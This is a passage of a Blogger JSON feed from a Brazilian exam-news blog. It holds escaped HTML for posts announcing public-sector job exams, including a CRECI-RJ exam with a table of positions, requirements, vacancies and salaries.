0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/412391858903178\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/412391858903178\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EProfessores e Profissionais da Educação RJ -\u0026nbsp;\u003C\/span\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ca href=\"https:\/\/www.facebook.com\/groups\/2452036501740478\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/2452036501740478\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPesquisadores, Mestres e Doutores RJ -\u0026nbsp;\u003Ca href=\"https:\/\/www.facebook.com\/groups\/1263576947067285\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/groups\/1263576947067285\/\u003C\/a\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/span\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ECOMUNIDADE NO LINKEDIN\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: right; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: justify; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003C\/b\u003E\u003C\/i\u003E\u003C\/div\u003E\u003Cdiv style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; text-align: start; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cspan style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EConcursos Públicos RJ -\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Ca href=\"https:\/\/www.linkedin.com\/groups\/12360489\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/groups\/12360489\/\u003C\/a\u003E\u003C\/i\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cb style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EPÁGINAS OFICIAIS\u003C\/i\u003E\u003C\/b\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003EFacebook -\u0026nbsp;\u003C\/i\u003E\u003Ca href=\"https:\/\/www.facebook.com\/cidadaniaporto\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.facebook.com\/cidadaniaporto\/\u003C\/i\u003E\u003C\/a\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003E\u003Cbr style=\"outline: 0px; transition: all 0.3s ease 0s;\" \/\u003E\u003C\/i\u003E\u003Ci style=\"background: 0px 0px; border: 0px; outline: 0px; padding: 0px; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003ELinkendin -\u0026nbsp;\u003Ca href=\"https:\/\/www.linkedin.com\/company\/concursosrj\/\" style=\"background: 0px 0px; border: 0px; color: #71bc84; outline: 0px; padding: 0px; text-decoration-line: none; transition: all 0.3s ease 0s; vertical-align: baseline;\"\u003Ehttps:\/\/www.linkedin.com\/company\/concursosrj\/\u003C\/a\u003E\u003C\/i\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.concursosrj.com.br\/feeds\/6365534145305216971\/comments\/default","title":"Postar comentários"},{"rel":"replies","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html#comment-form","title":"0 Comentários"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/633163152296025697\/posts\/default\/6365534145305216971"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.concursosrj.com.br\/2020\/10\/prefeitura-de-rio-das-ostras-rj-abre.html","title":"PREFEITURA DE CABO FRIO (RJ) abre CONCURSO PÚBLICO - 985 Vagas - DIVERSOS CARGOS - Desde o ENSINO FUNDAMENTAL INCOMPLETO até SUPERIOR - Salários até R$ 5.018,98 - Maiores Informações e APOSTILAS para estudo, CLIQUE AQUI!"}],"author":[{"name":{"$t":"Danilo Aguiar"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/01975625810311124417"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7H8IxyLTsUD-FsUSNrGvg_aQD95tYOMNHQ7e7ATdxEIV2jwNDU9J3M2C68_hG7ISTgrY6VHAEchl-NgY9BwjKqikLIKRt19JSDHCuJiItixvlP4kvxLklvXTw_mm9kAQ\/s220\/48414204_2018408374906423_6802983375138193408_n.jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjVVYcawseOaxz6FT2WwjEGiKiPM07oGLk93inMm9Y8KSdxqkGXupR4uYn7X_qdjg_LiP9uvDbm3in0-ptXszKG4Y2ZRb-Xox-Jcde9Zid2TaZV1j-AMHmt0wQPUPlCBMAbeetDWLYZ0IM\/s72-w640-h342-c\/letreiro-eu-amo-cabo-frio-no-rio-de-janeiro-ckturistando.webp","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-633163152296025697.post-764787979794337526"},"published":{"$t":"2020-10-09T18:00:00.004-03:00"},"updated":{"$t":"2020-10-09T18:00:36.757-03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Concurso"}],"title":{"type":"text","$t":"CRECI-RJ abre CONCURSO PÚBLICO - 34 vagas imediatas - Ofertas para VÁRIOS CARGOS - Níveis MÉDIO até SUPERIOR - Salários até R$ R$ 4.439,59 - Inscrições até 9\/11 - Maiores Informações, CLIQUE AQUI!"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s500\/avatars-000304450379-rn1xho-t500x500.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em; text-align: center;\"\u003E\u003Cimg border=\"0\" data-original-height=\"500\" data-original-width=\"500\" height=\"320\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhuQJ7k8L7P6q8jVx75e9Iun4wxsmAlUHHZFx4em-M_XNniOti2NNj5ZNcY8Q4Tlcm9Bm4TVYHqGA4Dy9Zq_BR-9nlEZL5K69bfULeMF7yAcJDbAbGGaWFdUonhRcdGCfP5FYDD-cDmc9Y\/s320\/avatars-000304450379-rn1xho-t500x500.jpg\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EO \u003Cb\u003E\u003Cspan style=\"color: red;\"\u003Econcurso CRECI RJ \u003C\/span\u003E\u003C\/b\u003E(Conselho Regional dos Corretores de Imóveis do Rio de Janeiro) abriu edital nº 01\/2020 com \u003Cu\u003E34 vagas imediatas para profissionais de nível médio, técnico e superior.\u003C\/u\u003E Além disso, o certame também oferece formação de cadastro reserva. A banca organizadora responsável por todas as etapas é o INQC e a validade da seleção será de dois anos.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EVagas do concurso CRECI RJ\u003C\/b\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETodos os contratados por meio do CRECI RJ irão trabalhar em jornadas de 40 horas por semana. As oportunidades são para a Sede, no Rio de Janeiro, e outras 20 cidades.\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003EA oferta foi dividida conforme o disposto na tabela:\u003C\/div\u003E\u003Cdiv class=\"hscroll\" style=\"box-sizing: border-box; font-family: \u0026quot;open sans\u0026quot;, sans-serif; font-size: 18px; list-style: none; margin: 0px; overflow-x: auto; padding: 0px;\"\u003E\u003Ctable border=\"1\" style=\"border-collapse: collapse; border-spacing: 0px; font-size: 1em; height: 816px; list-style: none; margin: 0px 0px 20px; padding: 0px; width: 736.8px;\"\u003E\u003Cthead style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ECargos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ERequisitos\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003EVagas\u003C\/th\u003E\u003Cth style=\"background-color: #eeeeee; background-image: -webkit-linear-gradient(top, rgb(238, 238, 238), rgb(224, 224, 224)); border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #777777; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; text-align: center; text-shadow: rgb(255, 255, 255) 1px 1px 1px; width: 184px;\"\u003ESalários\u003C\/th\u003E\u003C\/tr\u003E\u003C\/thead\u003E\u003Ctbody style=\"box-sizing: border-box; font-size: 1em; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar de Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Manutenção\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.189,14\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ETécnico em Informática\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo mais curso técnico em Informática ou Redes de Computadores\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u0026nbsp;\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.445,40\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAuxiliar Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino médio completo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E20 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 1.289,59\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAdvogado\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Jurídicas e Sociais mais registro na OAB\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E3 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Administrativo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Administração ou Administração Pública mais registro no CRA\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E5 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Comunicação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Social com habilitação em Jornalismo mais registro no Ministério do Trabalho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista de Marketing\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Marketing, Administração com especialização em Marketing ou Comunicação Social com habilitação em Publicidade e Propaganda\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EAnalista Programador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Sistemas de Informação, Análise de Sistemas, Ciência da Computação ou Engenharia da Computação\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ECR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EContador\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Ciências Contábeis mais registro no CRC\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 4.228,18\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EDesigner Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Publicidade e Propaganda, Desenho Industrial ou Design Gráfico\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003E1 + CR\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003ER$ 2,595,96\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"box-sizing: border-box; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 0px;\"\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEdito de Vídeo\u003C\/td\u003E\u003Ctd style=\"border: 1px solid rgb(212, 212, 212); box-sizing: border-box; color: #555555; font-size: 1em; height: 48px; list-style: none; margin: 0px; padding: 10px 10px 9px; width: 184px;\"\u003EEnsino superior em Comunicação Visual, Desenho Industrial, Design Gráfico ou Comunicação Social com habilitação em Publicidade e Propaganda\/ Rádio e TV\/Desenho\u003C\/td\u003E\u003Ctd style=\"border: 1px solid 